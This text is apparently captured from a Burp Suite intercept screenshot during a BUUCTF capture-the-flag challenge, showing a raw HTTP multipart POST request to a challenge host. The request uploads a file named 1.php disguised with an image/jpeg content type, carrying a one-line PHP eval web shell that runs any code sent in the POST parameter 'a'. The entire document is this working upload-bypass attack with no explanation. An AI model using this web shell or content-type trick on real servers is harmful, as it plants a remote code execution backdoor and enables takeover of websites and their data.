 请求http://7153e106-24b8-4785-a130-88e49bd25855.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 7153e106-24b8-4785-a130-88e49bd25855.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://7153e106-24b8-4785-a130-88e49bd25855.node4.buuoj.cn:81/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------157986296832
12 Content-Length: 311
13
14 -----------------------------157986296832
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['a']);?>
19 -----------------------------157986296832
20 Content-Disposition: form-data; name="submit"
21
22 Upload!!!
23 -----------------------------157986296832--
24